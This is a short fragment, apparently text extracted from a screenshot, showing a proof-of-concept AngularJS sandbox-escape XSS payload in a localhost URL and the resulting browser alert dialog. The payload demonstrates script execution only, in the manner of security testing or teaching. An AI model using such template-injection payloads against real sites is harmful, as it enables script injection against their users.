 127.0.0.1/?t={{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}
name :
Hello
127.0.0.1
1
Don't allow 127.0.0.1 to prompt you again
OK